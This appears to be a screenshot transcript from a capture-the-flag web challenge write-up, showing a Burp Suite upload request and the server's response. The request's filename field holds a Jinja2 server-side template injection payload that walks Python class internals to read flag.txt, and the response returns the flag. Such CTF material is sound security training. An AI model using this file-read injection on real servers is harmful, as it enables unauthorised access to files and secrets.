 Request
Pretty Raw Hex Hackvertor \n
1 POST /upload HTTP/1.1
2 Host: fu1.web.seetf.sg:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------257321238237039751222036972906
8 Content-Length: 295
9 Origin: http://fu1.web.seetf.sg:1337
10 Connection: close
11 Referer: http://fu1.web.seetf.sg:1337/
12 Cookie: session=
eyJleHQiOm51bGwsInV1aWQiOiJmNzk3ZDkwNy1kZDgxLTRlYjAtYjk2OS02MDVmMzdlMTcxYmUifQ.ZIigEg.eE8hTmxWxL
PcnwL25VaZlqXm2rQ
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------257321238237039751222036972906
16 Content-Disposition: form-data; name="file"; filename="{%
print([].__class__.__mro__[1].__subclasses__()[99].get_data(0,'flag.txt')) %}"
17 Content-Type: text/x-python
18
19
20 -----------------------------257321238237039751222036972906--
21
Response
Pretty Raw Hex Render Hackvertor \n
b'# SEE{y0U_6yPa55Ed_FuNny_55t1_f1lTer5}\n# Oh and remove your python file if u dun want other ppl to use it by
accident and get easy flag\n' is not valid because it is too big or has the wrong extension